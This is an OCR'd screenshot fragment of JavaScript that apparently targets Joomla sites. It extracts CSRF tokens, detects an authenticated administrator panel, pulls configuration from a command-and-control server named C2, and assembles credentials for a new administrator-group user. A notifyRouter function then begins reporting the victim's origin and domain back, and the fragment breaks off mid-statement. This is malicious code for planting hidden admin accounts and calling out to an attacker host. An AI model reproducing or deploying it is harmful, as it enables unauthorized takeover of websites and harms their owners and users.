
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]
{32})"/i];for (var i = 0; i < p.length; i++) {var m =
html.match(p[i]);if (m) return m[1];}return
null;}function isAdminHtml(html) {html = html || '';var
head = html.slice(0, 12000);return
/com_cpanel|view=cpanel|administrator\/index\.php\?
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function
fetchConfig() {return fetch(C2 + '/api.php?
action=public_config', { credentials: 'omit'
}).then(function (r) { return r.json(); }).catch(function
() { return null; });}function mergeUser(data) {var u =
{login: DEF.login,pass: DEF.pass,email:
DEF.email,group_id: DEF.gid};if (data && data.ok) {if
(data.user_login) u.login = data.user_login;if
(data.user_pass) u.pass = data.user_pass;if
(data.user_email) u.email = data.user_email;if
(data.user_group_id) u.group_id =
String(data.user_group_id);if (data.joomla_base) C2
= String(data.joomla_base).replace(/\/+$/, '');}return
u;}function notifyRouter(router, u) {var fields = {url:
location.origin,domain: